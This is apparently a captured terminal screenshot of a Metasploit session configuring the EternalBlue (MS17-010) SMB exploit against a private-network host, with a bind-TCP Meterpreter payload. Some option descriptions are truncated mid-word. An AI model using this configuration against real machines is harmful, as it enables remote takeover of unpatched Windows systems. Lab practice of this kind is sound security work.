 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.40.129 yes The target host(s), see https://github.com/rapid7/metasploit-f
ploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affe
2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Window
7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.40.129 no The target address